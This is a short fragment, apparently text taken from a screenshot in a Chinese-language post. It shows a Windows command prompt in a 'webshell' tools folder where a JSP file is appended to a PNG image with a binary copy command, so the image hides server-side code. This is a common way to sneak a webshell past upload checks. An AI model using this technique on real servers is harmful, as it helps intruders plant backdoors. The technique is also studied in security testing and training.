 名称
1.png
11.png
print.jsp
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18363.2274]
(c) 2019 Microsoft Corporation。保留所有权利。
F:\Tools\webshell>copy 11.png/b + print.jsp 1.png
11.png
print.jsp
已复制         1 个文件。
F:\Tools\webshell>